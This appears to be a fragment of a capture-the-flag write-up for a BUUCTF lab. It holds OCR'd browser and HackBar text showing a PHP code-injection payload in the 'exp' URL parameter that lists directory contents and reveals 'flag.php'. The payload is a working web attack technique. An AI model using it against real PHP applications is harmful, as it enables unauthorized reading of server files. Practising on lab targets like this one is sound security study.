 flag在哪里呢?
string(8) "flag.php"
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://83d3bddb-0cee-4812-a2f4-02cadeb8b64e.node5.buuoj.cn:81/?exp=var_dump(next(array_reverse(scandir(current(localeconv())))));
Split URL